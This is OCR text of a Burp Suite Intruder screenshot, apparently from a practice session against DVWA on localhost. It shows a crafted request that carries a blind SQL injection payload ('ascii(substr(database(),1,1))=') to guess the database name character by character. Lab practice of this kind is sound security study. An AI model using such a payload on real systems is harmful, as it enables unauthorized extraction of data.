 Burp Suite Professional v2.0beta - Temporary Project - licensed to surferxyz
Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Extender Project options User options
1 × 2 × 3 × ...
Target Positions Payloads Options
? Payload Positions
Start attack
Configure the positions where payloads will be inserted into the base request. The attack type determines the way in which payloads are assigned to payload positions - see help for full
details.
Attack type: Sniper
GET /dvwa/vulnerabilities/sqli_blind/?id=1%27+and+ascii%28substr%28database%28%29%2C1%2C1%29%29%3D§1§%23+&Submit=Submit HTTP/1.1
Host: localhost
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:85.0) Gecko/20100101 Firefox/85.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Connection: close
Referer: http://localhost/dvwa/vulnerabilities/sqli_blind/?id=1%27+and+ascii%28substr%28database%28%29%2C1%2C1%29%29%3D1%23+&Submit=Submit
Cookie: security=low; PHPSESSID=n2fqb949s7jt84c633jbao9vj5
Upgrade-Insecure-Requests: 1
Add §
Clear §
Auto §
Refresh
? < + > Type a search term 0 matches Clear
1 payload position Length: 684